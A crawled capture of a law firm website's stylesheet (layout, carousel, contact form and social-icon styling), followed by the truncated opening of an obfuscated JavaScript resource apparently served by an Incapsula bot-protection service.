	margin: 0 auto;
	position: relative;
	font-size: 18px;
	display: inline-block;
	top: 0;
	color: #FFFFFF;
	
	}
section#lowerCallouts #aboutUs .articleContent { 
	border-bottom: none;
	padding: 0;
	margin: 0 auto;
	width: 990px;
	
	}
section#lowerCallouts .wrapper { 
	padding-top: 0;
	width: 100%;
	
	}
section#lowerCallouts a.more { 
	display: none;
	
	}
section#lowerCallouts article { 
	box-shadow: none;
	background: #FFFFFF;
	-webkit-box-sizing: border-box;
	min-height: 100px;
	float: none;
	width: 100%;
	-moz-box-shadow: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-shadow: none;
	position: relative;
	padding: 40px;
	height: auto !important;
	margin: 0;
	
	}
section#lowerCallouts article .bottomShadow { 
	display: none;
	
	}
section#lowerCallouts article .bottomShadow.long { 
	display: none;
	
	}
section#lowerCallouts article .subHead { 
	font-family: "merriweather",serif;
	-webkit-box-sizing: border-box;
	font-style: normal;
	height: auto;
	color: #000000;
	line-height: 28px;
	font-size: 24px;
	border: none;
	font-weight: 300;
	box-sizing: border-box;
	text-align: center;
	-moz-box-sizing: border-box;
	margin-bottom: 30px;
	
	}
section#lowerCallouts article#featuredAttorneys { 
	background: #f5f5f5;
	
	}
section#lowerCallouts article#newsBox { 
	width: 990px;
	margin: 0 auto;
	padding: 40px 0;
	justify-content: space-between;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	
	}
section#lowerCallouts article#newsBox h2 a { 
	font-size: 18px;
	font-family: "proxima-nova",sans-serif;
	font-weight: 400;
	display: block;
	text-decoration: none;
	
	}
section#lowerCallouts article#newsBox h2 a:hover { 
	opacity: .8;
	
	}
section#pageTitleWrapper { 
	background: #0C0C0C;
	height: auto;
	
	}
section.attorney ul li { 
	width: 173px;
	display: block !important;
	
	}
section.mainWrapper .bottomShadow { 
	display: none;
	
	}
section.mainWrapper .wrapper { 
	box-shadow: none;
	background: #FFFFFF;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	filter: unset;
	
	}
ul.backgrounds li { 
	background-repeat: no-repeat !important;
	height: 420px;
	left: 50%;
	display: none;
	margin-left: 0;
	width: 1000px;
	position: absolute;
	top: 0;
	
	}
ul.ckinput { 
	padding-left: 17px;
	margin-top: 20px;
	
	}
ul.expandable li { 
	border-bottom: none;
	padding: 10px 0 10px 16px;
	
	}
ul.expandable li a.header { 
	font-size: 18px;
	color: #000000;
	font-weight: 600;
	
	}
ul.expandable li.expandable div.content { 
	margin-top: 5px;
	font-family: "proxima-nova",sans-serif;
	font-size: 16px;
	color: #1e376d;
	display: none;
	
	}
ul.IPP_bar li { 
	font-size: 18px;
	text-transform: uppercase;
	font-family: "proxima-nova",sans-serif;
	color: #000000;
	font-weight: 600;
	display: inline-block;
	
	}
ul.IPP_bar li a { 
	border-radius: 0;
	height: auto;
	color: #000000;
	padding: 0;
	line-height: 33px;
	display: block;
	margin-right: 15px;
	
	}
ul.IPP_bar li a:hover { 
	text-decoration: none;
	
	}
ul.IPP_bar li a:hover:after { 
	content: "";
	height: 4px;
	width: 100%;
	background: #1e376d;
	display: block;
	
	}
ul.IPP_bar li.active a { 
	background: transparent;
	color: #000000;
	
	}
ul.IPP_bar li.active a:after { 
	background: #1e376d;
	display: block;
	width: 100%;
	height: 4px;
	content: "";
	
	}
ul.practiceList { 
	border: none;
	
	}
ul.resources li.dl span.icon { 
	background: url("../img/dl_link_noBg.png") no-repeat 8px center #1e376d;
	
	}
ul.resources li.pg span.icon { 
	background: url("../img/p_link_noBg.png") no-repeat 8px center #1e376d;
	
	}
ul.units .subList { 
	margin-top: 15px;
	font-size: 14px;
	font-family: inherit;
	
	}
ul.units .subList .cat { 
	font-weight: 400;
	display: none;
	
	}
ul.units .subList a { 
	color: #1e376d;
	font-size: 15px;
	
	}
ul.units li { 
	border-top: 1px solid #d8d8d8;
	position: relative;
	padding: 25px 60px 25px 0;
	line-height: 18px;
	
	}
ul.units li .subTitle { 
	font-size: 14px;
	color: #000000;
	text-transform: uppercase;
	margin: 5px 0 10px;
	
	}
ul.units li .txt { 
	font-size: 16px;
	color: #000000;
	line-height: 26px;
	
	}
ul.units li a.title { 
	font-size: 18px;
	color: #000000;
	display: inline-block;
	font-weight: 400;
	
	}
ul.units li a.title:hover { 
	text-decoration: none;
	color: #1e376d;
	
	}


/* [/Framework Variant Css - Vincent Serafino 1.2] */


/* [ Logo Css - /siteFiles/467E4F23-A78E-46BA-BE20-3F4A7F3EB79F/logo/wadell_logo1.png] */


		
			header a.logoType {
				background: url("/siteFiles/467E4F23-A78E-46BA-BE20-3F4A7F3EB79F/logo/wadell_logo1.png") repeat scroll 0 0 transparent;
				
						width : 381px;
						height : 61px;
					
			}
			#modalPopup .popup_head{
				background: url("/siteFiles/467E4F23-A78E-46BA-BE20-3F4A7F3EB79F/logo/wadell_logo1.png") no-repeat scroll 0 0 transparent;
				background-size:contain;
			}
		
	

/* [/ Logo Css ] */

/* [ Include Css - staticcontent.inc] */


/* [/ Include Css ] */

/* [ Custom Css ] */

a:link {
	transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
}
#home.FWM .homepage-slider-image {
	object-fit: cover;
}
.FWM header .main-nav-button {
	display: block;
	position: absolute;
	top: 35px !important;
	right: 10px !important;
	height: 3px !important;
	width: 35px;
	background: #000000 !important;
}
.FWM header .main-nav-button::before,
.FWM header .main-nav-button::after {
	position: absolute;
	display: block;
	left: 0;
	width: 100%;
	background-color: transparent;
	content: "";
	height: 10px
}
.FWM header .main-nav-button::before {
	top: -10px;
	border-top: 3px solid #000000;
}
.FWM header .main-nav-button::after {
	bottom: -10px;
	border-bottom: 3px solid #000000;
}
.FWM header .main-nav-button.opened {
	background: none !important;
}
.FWM header .main-nav-button.opened::before {
	top: -3px;
	transform: rotate(45deg);
}
.FWM header .main-nav-button.opened::after {
	bottom: 0;
	transform: rotate(-45deg);
}
.FWM header .main-nav-button.opened::before,
.FWM header .main-nav-button.opened::after {
	border-color: #ffffff;
}


/*#lowerCallouts #featuredAttorneys figure.headShot img,
#professionals_landing ul.attorneyList li .headShot img,
#professionals_detail .mainWrapper .minorContent .headShot img {
-webkit-filter: grayscale(100%);
-webkit-filter: grayscale(1);
filter: grayscale(100%);
filter:gray
}*/

#badges {
    width: 990px;
    margin: 0 auto;
    padding: 40px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.FWM #badges {
    flex-direction: column;
    width: 100%;
}

/*--- ARROW ANIMATION ON MORE LINKS --*/
a.more:after {
    display: inline-block;
    transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    transform: translateX(0px);
}
a.more:hover:after {
    transform: translateX(5px);
}

/*--- SOCIAL ICONS --*/
.FWM #footerNavSocial .socialLink .twitter,
.FWM #footerNavSocial .socialLink .facebook,
.FWM #footerNavSocial .socialLink .share,
.FWM #footerNavSocial .socialLink .linkedIn,
.FWM #footerNavSocial .socialLink .youTube,
.FWM#professionals_detail .majorContent .personal .right .socialLink .twitter,
.FWM#professionals_detail .majorContent .personal .right .socialLink .facebook,
.FWM#professionals_detail .majorContent .personal .right .socialLink .linkedIn,
.FWM#professionals_detail .majorContent .personal .right .socialLink .xing,
#professionals_detail .mainWrapper .socialLink a,
#professionals_detail .mainWrapper .socialLink a:hover {
    background: none !important;
}
.FWM #footerNavSocial .socialLink .twitter:before,
.FWM #footerNavSocial .socialLink .facebook:before,
.FWM #footerNavSocial .socialLink .share:before,
.FWM #footerNavSocial .socialLink .linkedIn:before,
.FWM #footerNavSocial .socialLink .youTube:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .twitter:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .facebook:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .linkedIn:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .xing:before,
.FW3#professionals_detail .mainWrapper .socialLink a.twitter:before,
.FW3#professionals_detail .mainWrapper .socialLink a.facebook:before,
.FW3#professionals_detail .mainWrapper .socialLink a.linkedIn:before,
.FW3#professionals_detail .mainWrapper .socialLink a.xing:before,
.FW3 #footerNavSocial section.socialLink a.twitter:before,
.FW3 #footerNavSocial section.socialLink a.facebook:before,
.FW3 #footerNavSocial section.socialLink a.share:before,
.FW3 #footerNavSocial section.socialLink a.linkedIn:before,
.FW3 #footerNavSocial section.socialLink a.youTube:before {
    background: transparent;
    display: block;
    color: #000000;
    font-family: FontAwesome;
    font-size: 20px;
    line-height: 20px;
}
.FW3 #footerNavSocial section.socialLink a.twitter:before,
.FW3 #footerNavSocial section.socialLink a.facebook:before,
.FW3 #footerNavSocial section.socialLink a.share:before,
.FW3 #footerNavSocial section.socialLink a.linkedIn:before,
.FW3 #footerNavSocial section.socialLink a.youTube:before,
.FWM #footerNavSocial .socialLink .twitter:before,
.FWM #footerNavSocial .socialLink .facebook:before,
.FWM #footerNavSocial .socialLink .share:before,
.FWM #footerNavSocial .socialLink .linkedIn:before,
.FWM #footerNavSocial .socialLink .youTube:before {
    color: #FFFFFF;
}
.FWM#professionals_detail .majorContent .personal .right .socialLink .twitter:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .facebook:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .linkedIn:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .xing:before,
.FW3#professionals_detail .mainWrapper .socialLink a.twitter:before,
.FW3#professionals_detail .mainWrapper .socialLink a.facebook:before,
.FW3#professionals_detail .mainWrapper .socialLink a.linkedIn:before,
.FW3#professionals_detail .mainWrapper .socialLink a.xing:before {
    color: #557B94;
    border-color: #557B94;
}
.FWM #footerNavSocial .socialLink .twitter:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .twitter:before,
.FW3#professionals_detail .mainWrapper .socialLink a.twitter:before,
.FW3 #footerNavSocial section.socialLink a.twitter:before {
    content: "\e61b";
}
.FWM #footerNavSocial .socialLink .facebook:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .facebook:before,
.FW3#professionals_detail .mainWrapper .socialLink a.facebook:before,
.FW3 #footerNavSocial section.socialLink a.facebook:before {
    content: "\f09a";
}
.FWM #footerNavSocial .socialLink .share:before {
    content: "\f1e0";
    padding: 5px 6px 5px 4px
}
.FWM #footerNavSocial .socialLink .linkedIn:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .linkedIn:before,
.FW3#professionals_detail .mainWrapper .socialLink a.linkedIn:before,
.FW3 #footerNavSocial section.socialLink a.linkedIn:before {
    content: "\f0e1";
    padding: 4px 5px 6px 5px
}
.FWM #footerNavSocial .socialLink .youTube:before, /*USING FOR G+*/
.FW3 #footerNavSocial section.socialLink a.youTube:before {
    content: "\f0d5";
    padding: 4px 5px 6px 5px
}
.FWM#professionals_detail .majorContent .personal .right .socialLink .xing:before,
.FW3#professionals_detail .mainWrapper .socialLink a.xing:before {
    content: "\f168";
}
.FWM #footerNavSocial .socialLink .twitter:hover:before,
.FWM #footerNavSocial .socialLink .facebook:hover:before,
.FWM #footerNavSocial .socialLink .share:hover:before,
.FWM #footerNavSocial .socialLink .linkedIn:hover:before,
.FWM #footerNavSocial .socialLink .youTube:hover:before,
.FW3 #footerNavSocial section.socialLink a.twitter:hover:before,
.FW3 #footerNavSocial section.socialLink a.facebook:hover:before,
.FW3 #footerNavSocial section.socialLink a.linkedIn:hover:before,
.FW3 #footerNavSocial section.socialLink a.youTube:hover:before {
    opacity: .8;
}
.FWM#professionals_detail .majorContent .personal .right .socialLink .twitter:hover:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .facebook:hover:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .linkedIn:hover:before,
.FWM#professionals_detail .majorContent .personal .right .socialLink .xing:hover:before,
.FW3#professionals_detail .mainWrapper .socialLink a.twitter:hover:before,
.FW3#professionals_detail .mainWrapper .socialLink a.facebook:hover:before,
.FW3#professionals_detail .mainWrapper .socialLink a.linkedIn:hover:before,
.FW3#professionals_detail .mainWrapper .socialLink a.xing:hover:before {
    background: #557B94;
    color: #fff;
}


/*-- PAGE TOOLS --*/
.FW3 #pageTitleWrapper #pageTools ul li.email a:before,
.FW3 #pageTitleWrapper #pageTools ul li.print a:before,
.FW3 #pageTitleWrapper #pageTools ul li.share a:before {
    background: transparent;
    color: #FFFFFF;
    font-family: FontAwesome;
    font-size: 16px;
    margin-right: 5px
}
.FW3 #pageTitleWrapper #pageTools ul li.email a:hover:before,
.FW3 #pageTitleWrapper #pageTools ul li.print a:hover:before,
.FW3 #pageTitleWrapper #pageTools ul li.share a:hover:before {
    opacity:.8;
}
.FW3 #pageTitleWrapper #pageTools ul li.email a:before {
    content: "\f0e0";
}
.FW3 #pageTitleWrapper #pageTools ul li.print a:before {
    content: "\f02f";
}
.FW3 #pageTitleWrapper #pageTools ul li.share a:before {
    content: "\f1e0";
}

/*-------- CONTACT PAGES --------*/
#staticcontent[itemid="7978"] .content-holder ul li span,
#staticcontent[itemid="7979"] .content-holder ul li span,
#staticcontent[itemid="9249"] .content-holder ul li span,
#staticcontent[itemid="9815"] .content-holder ul li span,
#staticcontent[itemid="11788"] .content-holder ul li span    {
    text-transform: uppercase;
    color: #000000;
    font-weight: 600;
    border-bottom: 1px solid #ccc;
    display: block;
    letter-spacing: 1px;
    margin-bottom: 10px;
    padding-bottom: 10px;
}
#staticcontent[itemid="7978"] .content-holder h2,
#staticcontent[itemid="7979"] .content-holder h2,
#staticcontent[itemid="9249"] .content-holder h2,
#staticcontent[itemid="9815"] .content-holder h2,
#staticcontent[itemid="11788"] .content-holder h2  {
  font-size: 18px;
  line-height: 28px
}
#staticcontent[itemid="7978"] .content-holder ul,
#staticcontent[itemid="7979"] .content-holder ul,
#staticcontent[itemid="9249"] .content-holder ul,
#staticcontent[itemid="9815"] .content-holder ul,
#staticcontent[itemid="11788"] .content-holder ul {
    float: right;
    margin: 0;
}
.FWM#staticcontent[itemid="7978"] .content-holder ul,
.FWM#staticcontent[itemid="7979"] .content-holder ul,
.FWM#staticcontent[itemid="9249"] .content-holder ul,
.FWM#staticcontent[itemid="9815"] .content-holder ul,
.FWM#staticcontent[itemid="11788"] .content-holder ul {
    float: none;
    margin: 0;
    padding: 0;
}
#staticcontent[itemid="7978"] .content-holder ul li,
#staticcontent[itemid="7979"] .content-holder ul li,
#staticcontent[itemid="9249"] .content-holder ul li,
#staticcontent[itemid="9815"] .content-holder ul li,
#staticcontent[itemid="11788"] .content-holder ul li {
    list-style-type: none;
    margin: 0 0 20px;
    width: 160px;
}
.FWM#staticcontent[itemid="7978"] .content-holder ul li,
.FWM#staticcontent[itemid="7979"] .content-holder ul li,
.FWM#staticcontent[itemid="9249"] .content-holder ul li,
.FWM#staticcontent[itemid="9815"] .content-holder ul li,
.FWM#staticcontent[itemid="11788"] .content-holder ul li  {
    list-style-type: none;
    margin: 20px 0;
    width: 100%
}
#google-map{
  display: inline-block;
}
.FWM #google-map{
  width:100%;
}
.FWM #google-map iframe {
	width: 100%;
}

/*-- CONTACT FORM --*/ 

#form_39 table:before{
	content:"Send us a message";
	font-weight: 600;
	text-transform: uppercase;
	color: #333333;
}
#form_39 {
margin-top:40px
}
.FW3 #form_39 tr {
	height: 30px
}
.FW3 #form_39 td,
.FWM #form_39 td {
	display: block
}
.FW3 #form_39 td input {
	width: 400px;
}
.FW3 #form_39 td textarea {
	width: 400px;
	height: 200px;
	margin: 0 10px 10px 0;
}
.FW3 #form_39 .error,
.FWM #form_39 .error {
	color: #DC143C;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 100%;
	font-family: "proxima-nova-condensed", sans-serif;
}
.FW3 #form_39 td input.error,
.FWM #form_39 td input.error {
	border: 1px solid #000000;
}
.FW3 #form_39 input[type="submit"],
.FWM #form_39 input[type="submit"] {
	clear: both;
	width: 100px;
	display: block;
	background: #1e376d;
	border: 1px solid #1e376d !important;
	padding: 5px 20px;
	color: #FFFFFF;
	text-transform: uppercase;
	font-weight: 600;
	font-family: inherit;
	transition: background 0.4s ease;
	-o-transition: background 0.4s ease;
	-moz-transition: background 0.4s ease;
	-webkit-transition: background 0.4s ease;
}
.FWM #form_39 input[type="submit"] {
	width: auto;
	margin: 10px 0 0 0;
}
.FW3 #form_39 input[type="submit"]:hover,
.FWM #form_39 input[type="submit"]:hover {
	background: #333333;
        border-color:#333333 !important;
}
.FWM #form_39 table td input,
.FWM #form_39 table td textarea,
.FWM #form_39 input[type="submit"] {
	-webkit-appearance: none;
	border-radius: 0;
	width: 100%;
	border: 1px solid #999999;
	box-sizing: border-box;
	padding: 5px;
}

/*-- HIDE SIDEBAR ON ARTICLE PAGES --*/
#news_landing nav#leftNav,
#news_landing #subnav a.back {
   display:none
}
#news_landing .rightContent {
   width:100%
}

/*-- HIDE TITLES ON IPP VIEWS --*/
#professionals_detail .majorContent .name.title.noLink{
  display: none
}


/*--------------------------------------------------------*/
/* HOMEPAGE ATTORNEYS CAROUSEL */
/*------------------------------------------------------*/
.slick-slider{
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus{
    outline: none;
}
.slick-list.dragging{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track{
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after{
    display: table;
    content: '';
}
.slick-track:after{
    clear: both;
}
.slick-loading .slick-track{
    visibility: hidden;
}
.slick-slide{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide{
    float: right;
}
.slick-slide img{
    display: block;
}
.slick-slide.slick-loading img{
    display: none;
}
.slick-slide.dragging img{
    pointer-events: none;
}
.slick-initialized .slick-slide{
    display: block;
   margin: 0 10px;
}
.slick-loading .slick-slide{
    visibility: hidden;
}
.slick-vertical .slick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/*-- Dots --*/
.slick-dotted.slick-slider{
    margin-bottom: 30px;
}
.slick-dots{
    position: absolute;
    bottom: -40px;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
	left: 0;
	right:0;
	margin:auto;
	display: flex !important;
	flex-direction: row !important;
	justify-content:center;
}
.slick-dots li{
    position: relative;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
	width: 20px !important;
}
.slick-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before{
    opacity: 1;
}
.slick-dots li button:before{
    font-family: 'fontawesome';
    font-size: 10px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '\f111';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before{
    opacity: .75;
    color: black;
}

/*-- PRACTICE LANDING --*/
.FW3 ul.practiceList {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
}

#home #aboutUs {
display: none;
}

#blogs .rightPanel-subscribe {
	display: none
}

#professionals_detail ul.units li .subTitle {
   display: none;
}

/*-- JENEVEIN CALENDAR --*/
#professionals_detail[itemid='2904'] .mainWrapper .majorContent iframe {
   display: block;
   margin-top: 50px;
}
/* [/ Custom Css ] */

/* [ Remaining includes ] */

/* [ Mashup flag ] */


--- FILE ---
content_type: application/javascript
request_url: https://www.wslawpc.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=827306914
body_size: 19534
content:
var _0xc678=['\x77\x34\x4d\x42\x44\x54\x63\x73','\x77\x37\x59\x32\x4f\x77\x3d\x3d','\x45\x46\x6e\x43\x72\x67\x3d\x3d','\x77\x35\x42\x6d\x77\x72\x39\x44\x54\x63\x4b\x75','\x77\x34\x59\x73\x77\x35\x6f\x3d','\x57\x63\x4f\x50\x56\x51\x3d\x3d','\x77\x37\x31\x78\x77\x71\x4e\x46\x51\x41\x3d\x3d','\x77\x34\x44\x44\x75\x4d\x4b\x70','\x52\x79\x58\x44\x71\x63\x4b\x4b\x58\x38\x4b\x50','\x77\x6f\x34\x49\x66\x41\x3d\x3d','\x45\x54\x52\x49\x77\x37\x54\x44\x73\x38\x4f\x37\x4b\x56\x37\x43\x6d\x44\x4d\x3d','\x77\x71\x68\x4e\x45\x73\x4b\x6f\x5a\x52\x54\x44\x75\x73\x4f\x6e\x59\x4d\x4b\x4e','\x77\x37\x78\x75\x77\x70\x73\x3d','\x77\x36\x56\x49\x57\x68\x45\x51\x66\x51\x3d\x3d','\x77\x37\x31\x43\x5a\x77\x49\x57\x66\x46\x37\x43\x68\x77\x3d\x3d','\x77\x6f\x74\x57\x51\x77\x3d\x3d','\x51\x73\x4f\x6b\x77\x70\x77\x3d','\x5a\x63\x4f\x73\x55\x73\x4b\x69\x50\x7a\x31\x32\x77\x70\x38\x53\x62\x6e\x4e\x58\x4b\x45\x66\x43\x68\x38\x4f\x32\x4e\x31\x50\x44\x71\x42\x51\x68\x44\x6a\x51\x65\x77\x36\x50\x43\x69\x79\x70\x55\x77\x6f\x2f\x44\x6a\x6a\x33\x43\x6c\x4d\x4b\x38\x77\x36\x72\x43\x6f\x38\x4f\x6c\x77\x70\x4a\x66\x4a\x63\x4b\x55','\x41\x63\x4f\x7a\x5a\x4d\x4f\x47','\x47\x4d\x4b\x75\x51\x51\x3d\x3d','\x77\x6f\x31\x65\x51\x63\x4b\x74','\x77\x6f\x42\x73\x52\x77\x3d\x3d','\x45\x78\x42\x75','\x4c\x38\x4b\x68\x51\x77\x3d\x3d','\x55\x46\x66\x44\x69\x77\x3d\x3d','\x52\x31\x4e\x75','\x77\x70\x2f\x44\x6e\x67\x77\x3d','\x77\x6f\x74\x55\x52\x73\x4b\x6b\x4d\x77\x73\x3d','\x77\x72\x35\x35\x77\x72\x41\x68\x4a\x38\x4f\x54','\x77\x35\x58\x44\x6f\x73\x4b\x2f\x4b\x54\x76\x43\x6a\x38\x4f\x42\x48\x41\x3d\x3d','\x5a\x51\x6a\x43\x71\x41\x3d\x3d','\x77\x36\x48\x44\x72\x73\x4f\x37','\x77\x71\x62\x44\x6d\x63\x4b\x4a\x4f\x79\x72\x43\x6b\x63\x4f\x44\x51\x67\x3d\x3d','\x77\x34\x30\x59\x77\x37\x30\x3d','\x77\x36\x6a\x44\x67\x63\x4f\x6c\x55\x4d\x4b\x45\x77\x71\x59\x3d','\x77\x6f\x52\x5a\x53\x63\x4b\x78\x42\x41\x7a\x43\x69\x79\x39\x50\x65\x41\x3d\x3d','\x77\x6f\x42\x39\x58\x51\x3d\x3d','\x50\x68\x76\x43\x70\x78\x77\x52\x4c\x53\x52\x6b\x62\x38\x4f\x30\x77\x35\x55\x41\x77\x34\x78\x48\x77\x36\x73\x3d','\x55\x77\x30\x6e\x43\x45\x41\x50\x77\x34\x76\x43\x67\x41\x44\x44\x6d\x77\x55\x48\x45\x73\x4f\x54\x4f\x38\x4b\x66\x47\x6b\x70\x57\x77\x34\x67\x70\x77\x6f\x73\x54\x77\x37\x63\x2f\x77\x34\x68\x58\x77\x70\x48\x43\x69\x78\x30\x2b\x77\x37\x6a\x44\x73\x38\x4b\x5a\x77\x36\x44\x44\x6e\x63\x4b\x47\x59\x6d\x67\x39','\x77\x71\x44\x44\x68\x4d\x4b\x74','\x77\x71\x72\x44\x6f\x51\x6a\x43\x67\x77\x6a\x43\x6a\x41\x3d\x3d','\x77\x34\x31\x4d\x51\x42\x4d\x3d','\x50\x63\x4b\x49\x63\x43\x30\x31\x77\x71\x30\x48','\x59\x55\x2f\x44\x70\x67\x3d\x3d','\x4c\x68\x37\x44\x6f\x63\x4b\x47\x77\x71\x6e\x43\x6f\x6d\x6b\x3d','\x77\x37\x45\x7a\x44\x51\x3d\x3d','\x77\x35\x46\x65\x53\x77\x3d\x3d','\x77\x34\x4c\x43\x70\x73\x4b\x7a\x4e\x69\x37\x43\x6c\x63\x4f\x48\x52\x4d\x4f\x50\x4e\x67\x3d\x3d','\x77\x6f\x33\x44\x71\x63\x4b\x52\x41\x77\x72\x43\x72\x38\x4f\x42\x55\x38\x4f\x56\x5a\x63\x4f\x53','\x77\x6f\x52\x65\x52\x38\x4b\x6f\x4c\x67\x59\x3d','\x4a\x44\x48\x44\x73\x51\x3d\x3d','\x77\x70\x4c\x44\x69\x73\x4f\x70','\x65\x79\x34\x72','\x48\x30\x46\x52','\x47\x38\x4b\x4d\x77\x70\x6a\x43\x6a\x38\x4b\x76\x77\x6f\x41\x74\x63\x67\x3d\x3d','\x4d\x73\x4f\x2b\x56\x41\x3d\x3d','\x51\x52\x58\x44\x6b\x51\x3d\x3d','\x62\x52\x6a\x44\x72\x67\x3d\x3d','\x48\x6a\x6c\x48\x77\x36\x48\x44\x68\x4d\x4f\x38','\x77\x35\x34\x53\x4a\x77\x3d\x3d','\x77\x72\x46\x37\x54\x67\x3d\x3d','\x77\x70\x72\x44\x71\x63\x4b\x34\x50\x53\x72\x43\x6a\x73\x4f\x41\x51\x73\x4f\x49\x5a\x4d\x4f\x48','\x77\x72\x4c\x44\x6c\x53\x4d\x53\x77\x70\x41\x56\x42\x73\x4b\x2b','\x62\x77\x6a\x44\x75\x52\x4e\x53\x49\x32\x42\x37\x4c\x73\x4f\x6e\x77\x70\x51\x3d','\x46\x6a\x6c\x4c\x77\x37\x50\x44\x6c\x38\x4f\x7a\x4b\x45\x6b\x3d','\x77\x37\x63\x44\x77\x36\x77\x3d','\x4b\x43\x50\x44\x6d\x67\x3d\x3d','\x77\x72\x4c\x44\x76\x4d\x4f\x36','\x77\x36\x64\x48\x57\x73\x4f\x55','\x53\x73\x4f\x67\x4f\x77\x31\x63\x62\x4d\x4b\x6d','\x77\x37\x39\x6a\x58\x41\x3d\x3d','\x77\x6f\x4d\x4e\x56\x53\x4a\x76\x77\x37\x54\x44\x6a\x73\x4f\x42\x77\x36\x4e\x79\x77\x37\x35\x63\x4b\x73\x4b\x6f\x77\x36\x59\x6e\x77\x70\x4d\x3d','\x77\x70\x52\x42\x52\x4d\x4b\x71\x4d\x77\x3d\x3d','\x77\x6f\x63\x69\x64\x67\x3d\x3d','\x77\x35\x77\x55\x44\x7a\x6b\x73\x77\x36\x41\x3d','\x77\x6f\x4a\x4a\x51\x63\x4b\x77\x4d\x78\x41\x3d','\x77\x36\x4e\x4d\x52\x51\x3d\x3d','\x77\x6f\x44\x44\x67\x38\x4b\x55','\x77\x37\x4d\x33\x4c\x38\x4f\x54\x50\x54\x48\x43\x6d\x32\x54\x44\x6d\x51\x3d\x3d','\x77\x36\x6f\x38\x4a\x63\x4f\x52\x4c\x7a\x41\x3d','\x48\x41\x2f\x44\x73\x67\x3d\x3d','\x77\x72\x63\x50\x56\x77\x3d\x3d','\x77\x37\x76\x44\x73\x42\x54\x43\x6b\x52\x6b\x3d','\x43\x73\x4b\x63\x77\x72\x6b\x3d','\x66\x55\x33\x44\x6f\x51\x3d\x3d','\x77\x71\x74\x6d\x56\x38\x4f\x56\x59\x38\x4b\x45','\x50\x31\x66\x43\x6f\x79\x44\x44\x6b\x67\x34\x3d','\x77\x35\x39\x76\x62\x51\x3d\x3d','\x77\x6f\x37\x44\x75\x79\x30\x3d','\x77\x37\x76\x44\x6f\x67\x66\x43\x69\x41\x2f\x43\x67\x51\x3d\x3d','\x77\x71\x44\x44\x6b\x53\x30\x53\x77\x70\x49\x3d','\x66\x79\x72\x44\x76\x77\x3d\x3d','\x4a\x79\x72\x44\x6e\x51\x3d\x3d','\x77\x37\x49\x47\x77\x35\x4c\x44\x73\x6c\x54\x44\x73\x67\x38\x62\x56\x51\x3d\x3d','\x77\x71\x46\x70\x77\x72\x77\x31\x4a\x38\x4f\x4a','\x77\x35\x72\x44\x69\x53\x55\x3d','\x50\x51\x72\x44\x69\x77\x3d\x3d','\x77\x71\x73\x75\x77\x34\x33\x44\x71\x48\x50\x43\x6c\x44\x2f\x43\x73\x4d\x4f\x39\x77\x6f\x45\x3d','\x77\x36\x74\x51\x77\x72\x77\x3d','\x62\x57\x4e\x4c\x77\x34\x4d\x69\x4d\x67\x3d\x3d','\x77\x37\x39\x62\x5a\x77\x3d\x3d','\x77\x72\x50\x44\x70\x52\x59\x3d','\x77\x70\x35\x49\x57\x38\x4f\x64\x77\x70\x6f\x3d','\x77\x36\x42\x48\x77\x70\x44\x44\x68\x46\x6e\x44\x6e\x67\x3d\x3d','\x49\x53\x70\x36','\x77\x34\x6e\x44\x71\x69\x45\x3d','\x77\x34\x73\x59\x50\x51\x3d\x3d','\x4e\x4d\x4b\x78\x53\x63\x4b\x4d\x77\x34\x39\x54\x77\x35\x44\x44\x6d\x67\x3d\x3d','\x4a\x52\x37\x44\x75\x38\x4b\x31\x77\